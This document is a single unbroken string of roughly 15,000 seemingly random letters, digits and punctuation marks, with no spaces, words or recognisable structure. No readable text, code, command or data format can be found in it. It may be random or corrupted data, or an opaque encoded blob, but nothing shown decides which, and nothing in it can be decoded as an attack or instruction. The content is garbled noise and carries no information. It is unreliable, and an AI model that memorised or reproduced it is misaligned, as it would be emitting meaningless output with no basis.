zp7SED6risx]+N6u]5pkIrKr)Vwf9dwSLk+Kp|uIW+rENB(0]^wiwS6xNLE1SkhYCwCY)/CK)4wLD%-rd(6@eAQLkR6+W]q1WE^xys^+_yCLSLwS:oiitp9i~5%Ci^EuTBp]]VCpXKoz]|pEI/rENEr@7TprU4(J-sh@htW2)&6x]S6Ek@xEn]LwU:xrrWxky]%uY@n{U}7y2uk]&fpE;%r%y_x%dO_kTCpu1_X_1s)@r}C@UK/Q@^/Xr4xk]{ru/@()U@)/|kfprNU61^)/~NJ/17}^QXo%CC0r(A1}hp(XDV(pY9QX@@)dro1xf%Oe%9|Xfo97/_Q7foN/up@XC0{Ii9uIf%1/z9%DrELDf}%p/p7pV}^]_~i27OKsues7/RI9xu(eur:{op%fe@{Eu4t0n{{iRWh1/W]C_Nxh+IIdN7)5@zQt9p]t~WoB-yiyE~qn{6RUS:fIiTzrruEhy:LIJ+J-fXt(@d|+uuO/Y/nLrpB+Sz~rUx6Ay({WE6pwB]r1-7A:puQVr%Tp~60rudL/rJTrRpRzB:f;n4]q_5~NBCnFUypISrukr6pfSOw6Dk9dNk0^^J2I+XC)N@s~)X{SV{)uu;~^S6]4V+)yupr)^:BSSDUp|-YQBKUSzksKfWdQ&6-ypz+xprD4y_-xdi;OwV1(zYS_|UOiu^-):}6IkI|]+UW/hTtIpVe9sD+R0:Yto%ke^+wL@5(t{7Yu;XBx/JDfzk%%XwN/O|-IL9E2rtId}xOIxNrxCzpw/2xr2o1r&s)Vzz;yExQ{LpSUr+x~ww-N]5(uhwdI-IO;/h4I2sI97W(hhRs@JQ{xt14D~9(&(e6xhIXpSNKko]229&p7IyYhIDhSf0u@-^~~h|%/eerCSEEz;ii~~71o64QA1e9x9CDKnr{D~rt4U+~kV^2Sq;h-EIi&IfxChw/xE;2/rSVVnk++YSB%oo{iA_wD+pnVtNzCqrYfDpxYwyh+JnuU+qIS~hLhoE(V7DoUKEUBYNIeES60~+Wr746uhhkAF5IE|xsN~rIV~uii~0@({6I:]CQnWAI|~e}0A]JrL;&VB06LoBEr&n]]D]USV-&5xIIr-]A-FA+4T|Rtx)rB){S:U(U(ff0ArIR+|kk;x&{AJS04hSs^@ix+@9wwwf+WoQhph+SI4VVd)UUyNrrS0-E&h&wdur0|Y+9E_Kf}pNJYET~pTu%X4iNu)5CRUpiTRh16:D0~9tzuhwr-Ep9]E~hxDsNu-Ep]pz;yyLSSAWp{T~_C&;xe6~Cz:9]/}hE|/{OpNhur4|&I1yrxNu~OUOOOK7A4oJNu;RiE9|UE0@xwpDDxoixo^:zWh~DYIWV9A&LWopEyfE7y4/@f1rDw)KtO|WXh%By}f~T4s]%Nsr^RxW{%&CSssI{pVIBQt}RpI~BW%&y]SI-nu9Cff~X0|uUfu^E]C}&B:YBxA6uBJUuWt_z^629;z)YIu:]4UnK@)wKSno-Y%Fr|xz~_T0|YEW2O~OL6EUWrWh]uIT(109kiEiD+D++tOf-BBK(%:fJEE:oBRAN~~RV)qqN+x|ueuN~opr+AUr9DdDwf&QB5rriEqiL}t&|RKC4|{K-B%syQqBrxE&C~rI5ttkexNNf^z/{UFo^ExTorD|V_R}I5&YJzu5XW{zo+~zkuwfIBEUODp9JNr]{f^yz%QqVdwEohxdTuI69BfK4U+zAU~S6]USippC6II~:yyrrtU6uw+Kp6-%zrp9~DzW1/xz@9s&9kw&yO~k&{|W(KwWz]~9ExByTLufFODInVIr0rs;rioCk~E-AWuI~LL-LW-Wr/qyErJwVOkhX-sX-Dro0]~x@tN4DrrOI-Rr%(Jon}tErI{Dpu5Wk~kN{R-C{-IW4Rwz6IThheE96p~s9rB-1/0Up)Wfr@WYxWS2utB_ETid|ktBqXQNCwnxDD+wz]BJN&W_VV_6Inzksi9nYt&;yYnT-o1(2/(d;0ED1TAyF)WL~}5s_WKCI6xT_-tS6DoKtLuux]@6}hr+YpRiATI+7d/VoqDdN+J4u]::ED5D^_pyeT_^SB+wTXVtun]~+:BrWX5zEEFCOuuYtUeAs}Tq7rxh-0etxk-4@q2{fx]qRz_uIC+;reyewx]EJI^){-uqX-ip-r_pV_)000pw(p]DYS-Bw;fy-wku4ry^X&IkBKyr5dC;rEz/6_0zi^J~XyIutVoW&Voz+i)w9xew6uI9y-Wrky-WE2wxuw~^rxEnsWkrii:qIW{tx9IFeeEndK}rQWNd2Qir{;C5uErJ|pkF(orpBxSWo4h:W1Bd0:BQkd}EyVorAS/K4kWNxoeI+rO0W9BxL(0fJBJD)F5^p]0IL:JWDKwJzXeiik9~Ep}BY:fUtd;(rq9i7zT|KrLJdFtk-X:Q2yN6nXW2Ju]hw6rL@iT~FeES-AB:Xdz66EFEqd)V:]{d~]1z]tu)xEt/T~@(T_dI%7Vyr(DxI^To:T|wCW&x}f%1S{yBu0^tILz7%SV-TSt2VTz+IsJpFyI(S_wTNfrpR:pw}wieNs+L}B9^p6z2S~JiYq{6-oD}SBOoiSN^@+9hr6prW-F+yd0eC:E)Ixp92xSDWr6;7sFSzN9UTXtq9r:AX(D5KSWxEur4pOA7DiC7RJiRX+iW~Er@6w~ehXkYzK:eQCJ^kUf9E0k6Vo-uYOkf+q05Ckw^R+WB:ABCh-SzB)}kuOS5xdx|iuzFiOI~(D+-uw0rENduh:u{I|utAiVdqe_SxA:D5krTh~UDEOD&%Xp-pRI{y;]iWkq-2ur1VxBI66;y7~L+kywIT6;9;}rQ|{VFV{U52e7o&;rUnDi;pW:FxkeCIx@;peRiKALV6f+WnD]]StBt5iq5o0JC;FdBJ4{5NyE^@^TUIIhoDV0{{OQd&+Jk^9AyEi6p_xu74hx00eI1Y//B|5N+})i@~;(0SzNin};d(:-w:K@(}0O]z9pkE^uN2)CU}9SEwizxxuu&7-tTeDrred&Y:d;hkA:tC/K~NKE&qn{@}xCW/qe5)BJp}kkyrdFpkN]:Tpuu^rhX)ko5sRk~6YVr2rx^wD]xx-uwUF-U%ES~xu_TIhDR4-(kESr}kqrArdWoKU/dI~Ie_fiK;&oVpTf2uuWJ~0RLO{_-@27VNn/(IAQY+RC0ew02shd4Bw_e2N]Do/%N&I9}e@(}V7nrTp+sVI2%hE9+W_rpQoJI&BLE;r~-k62}7}e}hVKTrA--f4NEpzEWOIkICIrC):VdJ{+C5Ir&LuIi{d1&:F0V+QsFh](DYTC&;ru7x_Q1447YQ%14Xp/o1s4O5Or20rJ|Qk%s(TEfLhq7}1dRY7%yu)ru4%@ryQ]W75/oIWeF-eVIwOtYkI4JF@ws;pn)rJ|{J|Lt1}DnU{t4_eSfd476teOeDREix1SB)hwT6OpIf:WWWNLWrWTX|fE^dhsq9Jnt@qY6%QBwVB(RL7N:}6i^Kp0Wt/q^rrLES2VyWK|%QUnA7/sS-N-uNiSRItXTVE6DOyrV{oO;rEq&9y&n5h^A|E)]4trtks^NpNBu~];B-0Y+DNW+ukUBr9k~/F6]|+{fK0t-]+BVut^]I]tpE@J~i%5+|y1(B91SB9Yp]/;-7(_A}i;II]%rywr]@]xyE)kWryDJry4IrYRy9iRBEOwuWeQrNd2-D/QxudWfEuhrWr9r0ryEsyNW0fSe{f&CEdx^-U}hpwwhDi]E-hB{]fOn}p0NEf+f}WU;^fk]5ry7iIro4hk|5AkYdfk9Ud9}6rE6Txdzkhr/RWkOtwk-oh^)pr9Uz+yzDhWezW9:Iiq4u;SX|hIA6uWq:uu-Tw)5Eh+etWndwYWdWhzdEw+^-6Iqiu+~KEe4Dw9&:Y+^z692D6W;5fyi^z~s~uifs]zFTuusCrWzxrf}@ziExxYpSeJ{4t{fxrQzAzT/}E_p^rD|Re)6wuw}uwxBTrV0prx%CzeEEwX_s)%+TrL+IrV:~EDdS]DFBkE;Iuwu4xw;xtw-6t6fs7Q^RrWOTtNWr-]I@pFs6t~BqwF&p(U}C/&+rhriu{6S_L~E6B~rii}tIJSDAY-E]:oysQRrxoDp~yryDqIVJ{WrU+TTi-D2oLxSU^+E-Kuu_pCEU:U9(Op65EEE^TpE^dJr}YD2;{DEfd~sJ(IE_^hT6LIwApIRtiV(T(0iY(|uu{nz+Q+]rknd+0~ohIO~Bz+AtTS;oFT6enJuf%ofX(&~n;nUOWw~F;JIyo}AA;+Y]qD|LEw~Q;nA&^sf%Wo~^KIkK]+Adzk6f6JI&S}pyOChVLI}q6JINoCho{pRnSWJX-nA0^Ti4nk59UJdCRAAF;J)9nUA-d}_sUUY1FspeArr_LSe&EDIuo]0^-]xo_2/r-|K:{q{XQ/Tt0/-i0}BnFJy/1oB-NFWr&WrE^JWrrwyrzJW;/f-%FCu%D@z)}x]TqWWE~Vu/@9fR(@rBf+Er9p-Wn%hQ^0N^oC+h^Dky6UW-{BhIr@B{T(+~2f;ut]r+srpWiEy9LXW~tT]pEqJRW-kxst(9FIyELfuL_p_-r:+I9fLrOKyfiW^Ak;LI)Crf%/O(}Xr9]srByD~rC:kyT|EyA&:~kX_uoQzuk2LDt)WWB~ryUzk]EE(u;%JRes_Y6%yx57V6&oyu9E_Btk;Aeo6fIz6AkN:AkIhO-i:Af^J-iBN5O%dAwA]:N@^V2RUOXAW]rzk-Y_Oux_Wrt&EEA/W+JwIK~tX{JSI:;5w}wd6@J+NUVWdK+VSoqSh6^&KWi+~K^VwWJ^x5YV2O6zknJ^x1JrQCOLTk|~sh&UE5^9iCC(~|Sy6suU_n6U4O7Qt^({JT)Nn]^%XR|LR|y&xxxQn9u9)urxV4w5YwzeyB|N94]%;h^x1ur1Ywx1%xB:sCC%2D7xo|ud9Ik;TowUpDx+QCryp4prWo-6I]rewK26]0BrLs:xiRIesnz9L4;e2oz5:oEJzI2uJ-BTOqE]{urEo|IO}wpCB]I:7C6utTu7d+O7X5wt~rrxTWq6FpuwAIy94wUwe|rw|iwI}pwk4SwBt+Af/iS~L:WyoIxu(rA0T~Wp^iO__)/+ofKR]oU]OxyzzxUKt}zz11VTWJ:dWL%n-FVOq@_T|Np-On6JBeDJ|{OU^(f26SxKAId~uB-:(U^tyf_5yf@typK~;+DTV0}1]|%xEELRW/d:xQ-IJfdtyD6+J2kty0_USUDAnXT9p4WopUIpRf(iJ}dWx1;p6Kk6XeN]n/KdU{Yz@TOVR_pUL]BppJSrxuyIE+FsKoozqCI^}frWKB6@|T{h^%@4}W{w}syDR/yIuR(pp^--KJkJDpSpX@L::F_|s~KTsNiJK:;TKD^r4V{TDupT2d^}0s(uwQTUKdou;zTueu0@o@+uuiLIUWUU9:;Rtt6@x@rD-q6+uw_d{9k/{W2%rNtu6V1|Ot]LrrdoyE&sWr+WEd@dEyIKrfyd6|9krywWu9&7z|L)Fsi0uSU+yp+0zFeyLx6;xpeu]N}Wi/T:^+kE_Bu%zFkWqEe}Y_6eW9rA6/u|:_NIkAB}^&x^:kdxO}6-_DYQrk-qk2yVq1N56Qkzyow(N1KD_T_WfY(&E9{r62kA_4Q@_&1oLyJxr54QL;0n(Ey(EtXu61q}_^fo:2~r6ei0Lwi]O&TzE{Y}y&0Y;N)~x0BxNSzTu_DhEQ-IByiEyEBfz0}4qe|qBrEh;0TW-AiDrV1rB]ztrBBTE(nALdW+iE24x}^ON9f_^5YVhIr((xLAOy9orFWh7{25%)u|Brx|zDEe%z-E4FR9Swx]9N2ninurLIui4DIY^-R2f1xxCnue/ipk7fwf4CErU4Rk|XEzWIx71+Rk(/RTU6xzCxxxNpru4Iw-6~kIn^rWe^ww{hRw0+Or|wrWYErW7YwQA5wEnC~}}}O{etSWXX(Wq/T9y/RWC_X6UzR9E_X0uir+L%RQ7:w+n;T+-QTw45VDAUuN4Crz{fT9Io+tN7Tz{%TSy6TtkyLeArLz;:TtffTqp-4yu(4yI74C&)++/^w9hC4t|X4y77VKIS^N]f4t|_rnf2YyAL4y+76WXDX42UEiBArws4fuFuu]Q7Jr}qR|2iztOn^T/q6ur7/o0/B|XJp&RFWrw12~6BSDzt6kR2okKnrDDOyDu~L2/Yy&D5wIuiOIkqz^]Wp|N^YU:~Dpq/(ru:+Ik(E~suEUR5J5~xCktOSI4&LDtFpI~i{hEO&D6TLFEF7x:Q;LBR)(YzKuxiDBx]SW;Vx{d&(pSB%p~S9F&nyrOrEf~^XLCQoC9oDp]94I]uCq~iW:4{ph^]rhqV/p9pOp}y7NAY2RDWIr]U7~};)yALfp|q9AwAyLC{BD]CsD}:sQA)9fAwtNAfXf&Op(6YeN~zFs~y{D(^DfAs4IxSwNAf)t@w|F-FdEOQ(p|AXyT4t{CB)yT/|}6fVLDABJ|QDL@y&(/LV/%+6)1U^R1+u|zzXy7U^2/-55{S1@]nO;4depWyq%yEVIULoCQIyzx9RD(Iwzi_^okt~NFQO{_S{|srQ2n;poSd1EYO;ixy0uw~UDE(+~e7@|YeoDB(tYEr+DWrrNE5FS]u|WrT1ui(^^yw)-O-{UOU^oz}0J5Y:xFr{tSyJpEWT2Ey9C&r/_pIpkxKX_p~/&oJzI0+X01IA%4Y^4Ez(r56fFpirNT1IV^rw6)EJ;1VE;sAseWz]|e6E;0IL0EwO5Ckki1hoxrE)XinSnWQAID-;fW(674pexu-;~Ey0W9zEL1hpe(]US0E]SrkQL5h}+uze/46I;1Vtk0NY7/pA]7%ryhIr+&/o-k;oQ75oh1;T-XQNN}inqA{nq^Ynq^Qnq(_VEX|T%&+nq)QXSO:n^VQnypfurACuA15r^)QnqUe+;L4i2Cu@qL/TU^9Vr}TunYkw+)x@q_{VUY2nrThuAA:ut~CdOC6IxpD7|hz7Os6RidB&i%FEt2J^T1^xJL/42T5euAL7O-UK+(Dw7;w)ASxw]4|u]ECC%zAwzLw9x2hr5z%|iBh)wN_&wEr-)yx]kOi5RYAD;dK:(n5sL9%ts^:(rNSe7+_wwA~wus:zipL_5/WCos-){]4RepWxthzoY:Ux9;x-F^F1|fwE56Wo0+txkt;o7q6oEexoI04xuC4/p|-WyO/5~}_A%]/o~)nerDfBIoBoDTx4Y9(Bpx2r%rV(|tX4%xrFDxAEyhqBpo1/F)_4fUu&eW-CI9OO_|kyIoWxFUkCw+W5%AL4_BNoXWI)F5F1-iA}5nsw_(X7_dRUpNK04hBWp%LE_6f^FJ-&d(F7%~A(pUF5YV(XC^qUDy_)YdRJTUXB_UU125ok4|F-D2AAFFr/7fwppRVryDrXipp0BrI-{NWLC~NE_:~e(i1^K)hq%:-C1U{@Ddf9|Kp|dC/wu40]rry_Q}(Dr4y(D|VLDr1IruUEE&dXD|RDQK@)0k%@uieoh)JSh56O61u5~^UWUs_9FtW5Y4WIDrW~/{9p]pWp_eI|Q17Ooo|2L4N;JkY;2Irtzwh;htFyCeXUrDW]XO]Ui&p%ieppL7_Es1n|;DIw7rywky;6{IwXE1Q|LnkWdR6yeRTyN//u6TKk{419Eyy|N9{}eyEpWBwR]1Qo]z9wo0:kB5R|]//W@11nC//nk4/KB0EuJy(uorx~]12K{{x~6}E611KIq44Kxs)nrDie7wDW%X;9IEhxWIYEtz5610Os6~yJA5~oEVys-7101t2DDOWspD-F&t|pwn}uCyQBVCiOuTe+WwNe%qLnE67;U49QV(zuD{O66xU~OCNK]z2~z2LLTUz}RQ/;6Dd|ASVsC:SFu]_n)_ssF7Q7]t]0Np4dB9)wCE+tRtzNL^~+WB6r6NiqVRft&6RN%t5TKKO+-tKuu|(~ErVWC9ST@C~@/NhR+~-BrqI%EYw9w@CJrSr1p^C&WR:SQN]-0(+wx~)4CEr~rrI@1wUkUu6Rw(|yw~y@rNCD)VeUCf/w)i|:2YCswY&t^iQ41JDwu@SroxiUBxpeQ5CU_VeeL%I1&euDW(qfB5o{WEhDDRf:-pykYBw4W~kn;R%/7Bh~KwDRzuurrr}KRu{hruRWI9%YYzEr7nIhKExx{X9u9@(-:xddww&(yuOk5ek9p-]Eqtwurst~y+Lp&Xw2uIqfnyE9U/D~R-;4rrxrrwW%_(w/2DW6]W6z2WI0:rrECY~hi+T(DBEW-o4uI~SI~DiDDILz-Wu9Uso(dEBIr{T9p~Ks~ezphuhdTzkhT_h^4|)UtrN;;N^(0{0ooKi4kD70{rY(eU|--DQKtN6C6J~z:5;)S}zTxfET:2h^+0Ih5IteNp@TUzUeOW:006~R{:AiNL9RRoWnpuW:WSIAe-&AAq}q}~UUkkwp:dhxtYeiAsBQ~d__7rV52RuxEkrkFy56hWB{RkO5xp9VV{W%_%O6I:%{uXL5LykTu(T}Y~ztIp-+Wu_sCB5dOxdrTQiF5tyC]92E]BhWOBEB;0K1OoIJnh9rNIq6-KD@W}zO1-Uq6tFu/nJShhN_;rxIIoKn6xNYhp;zqKk^;h:o-K%IC5{tt44RRyX_XE+^DY/UQp-rUIxonytXt5X^^@&dkU)R4R{-&7iu|]Ez}uqr2p}KIJIO]/uhW+Kwn_Er7ToD+UJqN9~;I};x{W(-JUVYSrf6/]2rqkTT:d-dr2xISI:YSDUDR~fEzIX9E01-B(TFYIK|RA2}2XA:y)qY@Tr(QFU1RIW_(u+zEt7V_BOkhwrO]KxnCFEpuFi%_%KfTB|p|W-;ieyz;%}{]Nti||{fffN9n7yz&/RJR:y&%FCwBN9hANIp@s&77&YUpFhw:xJ0f{r77xDn922S~sArQ}/{@(eBOxwi77QAupI&7ewuds@^Qnn{/~1{&{EzWIOS{w65h0EkE-E]FQn:i4KUJQVt@50WT}U)DrwwoCw-U96N&W{RATBE(+SrBxUfqVSukRnRxRt(-hYWdyEzeExN}zTk&oh+4rUq-rduTYrtuh_;Nz~u9uLDtwSWS{U4VNCxUUuI;~ithpYiSWI^dyfqsh9UT9--q@YJJRxr^yAdR2;Yriiwx;YUisK^N~/1rrWtSEuuy0TryK~f{-Ok_UOI5C6htx:OIA24oO|kKry(;rp9z}4hx02O2rB{tphfXxWe4:pyu6~C)ki5~6KdQpWLYFE9xeu9;Ethr|zIWB(rO]_~LrpCX;9ru41/TEISWQ^srSIi~^iSS;W^k(q+&_0]I~C9SK+S;Bu;:EJNWD-SN~q+zO4wIAtxJr/xRyh|)hWhx^EWK9)9ES/QBSCpYy(AweWI+fwCui/WI_}Lh4F/{rKd0t4B|zTDw2%oI9(_{y(K5wx|^iDpxr_DrCN]Jo~FV_]B0@L^iSKuXYRq|RUU6E5stWkr+Qp47eqEruVr+dDW6Wr|k%huVBiDuX(Fi@|sOIFf{OW&d@StO21hx/%{+IEUTrrWr|i&r9Euu2dRxRJL_yBFW9Et~irxE|LOr|VO0ItASz{t6eE&uo}puhSIOh^por}T-khxE:oD;6dW4qx+KJD@_Frn+Lhr/D@RDuK;hdT9r_phfFuwhtS{xT1;ppEurz9EhiK06&iu~90zfC;wBuzt^}RrpfrziW;EWS:n6xIp00On9]wpJDqtRqKq(wU/Jr@Fqk4duYTp~4}ioW4;iNLF7|u-NJwhuriph6+nfy^n4hAXW)5Lh9CSNtJiL2zBuki-qWkwBi);(JYNU+B:F+rxXu-95s}(o;4oR}:@])~qVOhxYz^1e7S+_9{i)2x+;QD/&V]e}T~^]UwnrF:~62OOTA00:iLKs}qpY)OCnh&^Eyo]7eY10p_f1-p9wJ%WN15O;yB1@AL5efr|2/5B+1w@RIp~2rV/1wLyL0I@]/}WzT{yJ~UE+/Qz-xt05D}rVEDruf6-i:CpuR/F|rq(O-Q)OuI~2(hruAX:r~hWIruWSkqL]Ly-W+6r-|(6o(+V;r0|NW;z+hu:fxp@};7{AwCtSI)x)hrN]xIuwS2yzLfKztzsF;Y9L1C:LnCyppxL~4s|SXW|O}p&kr4A6O9}p&%yLA-_d2^|eyOd^N_KOpN{I:/+iup+1(rCeoWniud:~CWyi4-^Q-CyS7x9NBWurE~_rrx6Y]DSDzR27nunFJ)Qt+9i;6EQqRURBiz0qhLE4+](DrfxBWUxEhWqT@5UWtS0B0yY(OB~2u5AJ0K_JA2Fw}%o-r|^&EOT2@_uAzed^)fkN&t}O;X/EYhuwK)@Q|iF{+u}%9OEOQ5w+115sY/;ri5YIedY]^E]{7JKAYnS5Q1(6%RtRAY%o;e2%eoppXF_Wzr)ErECx5ELhW:2e_5+wRd6+V&1wY)Yp4SD-hzLkrUXQwERyrW}tLei)Ar-EJFI~x7prW(f)ryd}N6ku/KDtD]oz4-)NrydXJw6~xwLhwdIupY0{VWU|o;Oz)(Rx@k--o-A)rOf^yr;J~JA{BC}t|TEis1Bo0eT};r;KWEU]u(dRi&rprDsOJp0D_Iy;BUi4Q)DL^:QdurU|U:RVEi]enwurr:OYdQ1N-A7Li19E60p19B@RA:f|XAW~LS;fOwLWrWQKwQx/Q07@urFV6{f@zO15fuOCtI/x9sti]p+{-U|e;+4p-JWfqUWU(f6:EYNJqWC^Q7r}X4^;f/n4A(u^KfY)2;&iiJLiQ(704)WLze61UorT6r;{tB@0VE+(WW&Qn-D};2QS-A5K1JK@Q)YJqRX6&_x;QRfrA-B2Nxw(DFBsiWIL)Fs_yiR}OfdQU-TXX;F)D|s;Kyyf5uC-6xuN)wBp6&Dp6LYWUO+|zE]}W6oiK]p(-R2ew(@0zqXr9xw)yiIr0n;nIUDnA:Onidkh^6reI1wn:~zr9u;UEp^7_hCx-dWe;Kpu:uLKWO;EtJpu^4rut1uux6krtTLwS1DuEYhw2tu9/QyJEuILrn{rrA9opu;Br)5IrA|Er-):DB/WY4oT2]d{rUh{riRD~%xDu|OCy1:t9]T-If~SrV]IuIWt_SEC7xWyrdCBrfRLrKo1kF{Wrf4Lroyopwr(rLsKISktR+IBrRCSyDxzD)5OEJD4RpBnr^10EE(~nfW4~%BrN2%EurwBfVYJDQO)7Yrw/VI1Ik_DrQ}|I^_or](4DWLOrCK0N((Ou2KLtFDw/YSRRfS|QYWT~(LIxpd{fdT|7C@+JooOX6It/^o-FT%rpSrK5oxz:uKOrYKp9T6pr|pR@&BI%C_-{50Op^WEf%d-N/{JIs{~I-Er|z(LAD6O}RVpIByrr)/B;rdA:rEd6rwoWrkXkrzA656:kE]Bxre9CrzI6wCESyoB6EU&6oo~O1kAE1kUr4k-^4kdyDrfo49f^DUxkrxV6-{^_Buh@T/sz}U~k-rXxx^pSp/4LNqU6EfVxrQ2ECrQkWw~tu6Jx-d|y9NFXrE^K-r9:(rFqr]4Khx:rrSLUrtF%n5SCwLKEdRDqr9Vfx;KLTDLL]zLW-^_)r;Xx-Wd;kIrxrBwyWSI1+9V+W]KsrNVfWp6WEW(Qu5^WiB/rE9LtrNV|W:K@u]5xiBkpI)@]r940pW^kisE6+N|]EI}}WI~TBte_Wxtyu}TLw&Uks}@+WFt@Ae:Sw&_Lk(4_^)/nDNQ01u^2Rux)Ju}Rnxw05RQNI5]AB~z2:NQY5J2O1X])SxVkupr/upOeuts|-pr2)Rs(hCeBO4UXu67:5]VO6~sXO2/eR]&kiCy(+X/uzyryOkudWrx^5rJ&-ruddpuS:pp:rhoXtqyxn;D-xrk~;ur4o;hd|CRF)WR)~uk%KR9X;R9:yCdFCW:]5;90}pwU5pnh+Tx~6DV~uw9BNp92W_x_Uh9pdpuAOk%Dwh;TTDeSruu6Oi5;O9xDdp5zIhIn4CERn2r)uI4nThIUDu]A6TiKKix]]ux+:ixz^r~%DW+_0r+I_B+A]u~p5r]e~O5sxirdtSr5iiu-2hx-|iwX/VihS@AE-V]rL/JEz0(__^S6B9:Duzz0O(AxF1NEdF{pBVDz%(SEkf+ppo)UYydI|i-E^)qE^7}E^C]E:2AE:)q96{DI+O||k5Nr@yd7VO]ETnAEOAni|rII2;QE4}-9&{OIOLo~exi|uR1RyLDUOyrh40rEseANSoWS/~Qxk:1|9sRhtoJE/~q+}({|+CL~{-D72DzQsiuDUEy%7K:4i&KWqIB4B4fiQdBoeE+(]Sr4-{N~OCWDEWrrx;pr+^Out^rIJIOr~@Wr16Iwh)Weo{-rfp-]SB|w0|Cu;%D|(BRCYSJh^^o~0~+hJypwO4uyfITw(I+prnWuJOtz{;Ek9/qLEw^6:5EXWpRBWnp-u{XEBLD9Bri^rNtCV+|k-F;5rxu6xWQJeOLrrI^OrnOQVO%_J]:Vri:ru7Bi]z_6I&QwA7{UBzwy0+r&Up^{-7FWEu{JAhAUWzOSIzS{E;kEuk&:r;w]Up%)Ar(WuL0po2}DnTywUpO0IUIpEd~EESu|UCu0Fpk/UE2iUpks-i^:UJ2xEiAwU7wRI9w6uR)qU^w7U2psUp9YI+5W(yQ~A2:-uwp)|T%]r+0pu:O}U:JnU::QU:OQddLE+@OyW79zu:6((U9Lrp5JUL5)-yVkW~tkwA(pW(LyWz)L%1oXi1e_EBQ^rf}CI2Qyri{y]|7xEt/%-pBe&kEF1hq/)r]O1ey6{|r-r]]@FRE95r]pfhuhxT%Sh4x)1:Nw;AeKFqsni4yUD~N_DhD~+yEkC|yBRA)Ft]xkzpEOrrxVupx2UrfO&4AffpreU];iAreYfuw)Kurn5ANs-LkJJhR06WnwprVE}WYB{OVCfTV2^y;Irp6&w_Wt}]Vz+rrJxrxwIWN5hAuAR}x6n}]LowEN+}rr6pU(xzOYrAE^)hw{hrR:~w;;Tp~ew}-q9hr^~Ek)4^&R@@w6-u7n0uIi;upx/prtT^Ihw@uf)I-7N}d~^rr+1rxkLD&T/@7}Eh]/i&r|oB+/BOk4WSxx5Fu~)B7DEoipnr]e/{I0EFVxBCrUdBD&QAE2Q9IhqIW-d1Lk-UOk-XDW-XAqQJQ6(S|AQU^WhX%W-CIB-_IW(ND^W2O-pCoB;EIr/syxst}O:XkkO7rhDLoxeB]6z%Nh;5OxdD@W:1pi&IDIt^q]rVoI5-Yr{LDN5Y}+Xpquyn(IKLDuWkU~9@YW%UrO%uho/n%W}FW&xn4~Wr;Uw1%u|Dz&E|]Ah-Wr1_issinT4WIriBU||1i41^ostF5d9O4d9o{RD}d9~u}sN2(}R-DuIDpDDDoDok:u+V]IOk-r@^owY|DrXTOzzIIrABDr^yIyUT|kEzJ:R_Iy}S5WiV}D)xCq^&Y-sV6W@VA|2/S:Et9wu(}|En-YyQ-VrrCyrQn%E(ETyxwpE+te+(1~yk|_xkhyp%@u(iLWr;Y:up|xrdEL-s7_u:w_rCQJ(kV7IxC_rxw+6770SUsr-u_:~x5Ek7rQ:rCRuSq-kr]Tri]y]DOLIpJ+6w;1pdREUw(zuXQ_Dx(Sk6+|:w](~2LWkhw{rdUz~x&OxhuAJ+&u:pu~:uqKIr2puhLBdhr7O]UWIuwz(]//^qhn:OhR:uwKuOEn6O&{rdEN6;t^re0Vin9Wx::Q::5R:5L4:5tYrz~pA@SxS_&0(+5NOxqyx&sLExi:QI}n:F{1~;0iEtK;k}NyBzQ:x_e0k;nR6(ntd;/1{tu%1-@:4NA9oxLre)@^|qYp:UrUnr]^4uL~/)LV&hxiU1zR5n]UYXx}6puqhpu^)pw2:p~S~pY4;n(:%z7]N|TSK47F:FB}]U&]o)qY0hqO]pu|OprKxhq-%rrWDrou5w9OurrtJprrUr]%(uxfrrrNirwpDuwAwLhe)XhIO^47):A0sOunBU^5F4hU~wnWrCrL14ewy;os~4wV5pS2Y~N6Bpx:z]S%76;TuhwfWuxD5h6)J:]pUpuhWhut{hkLohkd|rA9sCx)Ih+oChruUr]EWup-&EkIo{]}nrWiopx]toET1CEswpuiTdD~Srrx|-BnRuxzoSx|VdO4BEk/%6W~Y-hzV9uW&hdS6BWdf4rLI&Wy-t/ru%YhRoqL-&9xfoq^f&XNVkRuhYozx&%+Yk9rkp_XW{UD{Ty(677ECIrAxixiIWN02DI-DtpuKo]L:|Jk}tJIw^;uYx-y42@y41kL}R1T7V2ysUeuzLu{oA%n0^^{1Fx&EA]R)1zIi{r]YeCpVprNxhp9ztwxt4o]qYh:9S1AtJt|/d1|A^d2iAEROfrDhVNItDresIJ|+%DryOe|+6_I}%@1pCWr9oD9{zUJq|&(}Bdu2x|p:Eo1:&^):A%A(N{w^o@R{UpII;(2(A4w0ACr)Wf~LkrrSV4wk6ptK/z61kQ446orKL:_7/OxxY;Yr)~9rU4EEzfxJ}|{rk1;r+(L]zE]DBeLEB_C0B]_xq(0E~BqpB6ey|~k9fe{E;_90or_wf2Dx(&2J61Bu620w+](zq]%r+]rE^N&:CeshwJyrksrBu0e}y4zIrNpEd1rru]Wkh]0r~6E-B(kxOD@2p|(]Kh5Orhe|)w@r(|2o(I^qV]LuDrXO2wLr-p6x@6J5^6}5pp%rrxJJX)9KRA-||4CWh/O~0BO7O611Op%@N]o9zUi(txrBJQkrJtWrYkuJI:Lw:5R15L}155so~qrx;e%k}4]4LQ|OD01T;@R4F041;n&TRKf4FK1DT{fD5R6(zJ^rrTy7_hiBE/QI19iYA0E_kNz%ex]|pwnwp(6si6-hp]qR4fkE|yC4AxkorkKTur+zurrTOy6hpreKFEh|Cr&]urppuxwwuuWdn}S^O2q7WX@{r]e11Xs{}Y-^CNo6wn7zz-UDw-B~|X9QfD)Tpu7)hk^ppriKz%r&pU+JO7;YC-DrhNfo6u%prw@:hkBIDk_UyJDrpf|LCr9Owr9op1:uhQXSerzuus^2uw:xhy^KE}J(sy%t;/iF7x647whIuuRiu/_;_oE;04LIkoIE6k5UO@IuL@wxWw+SV)w-nsx~:SR0Trxhx%oiRu|IrN^4{LryiJxq|}BJVOswu|OkA]}o(Lw-_JSRLy7%]9tCr{OxR2(U_5XD+NzCIqi%Bk|}KyoCiJIA(x2SzNYOu^0t6tf:wNdXV5AT1Y:&&no&-LVt10y_TR{:we7|O&&ptF@sV|s;RV:k&N:{AXV2Ju7^nNtupDI_x]wK{Wt96RIFDokC(@t9STIRDAkdr;)e^4U_7U9ox;C~^uE{ISwdN;5&:}]|K_Yo&-OS|zxEz}iriW2YWzt_C%]oxetCDoBLzI79xxNy&~p;VIrWE9f+4ItyEtrE6rI6INF^R@@Lw72LyrNBrrxuro(i+r;4UIDyeeso)WrWEyN5riWISIF%V@Bh@I07tstryuQEB^Ep6@OwT&4+if+~yyp4%+os/Nw(E@u]99f^D|W(YA2hhpNto}{DyX-BpD&4dhdxfru;0DEDkrRhphpD@WSEEE)NruDp~YiRu2&;]Fwww9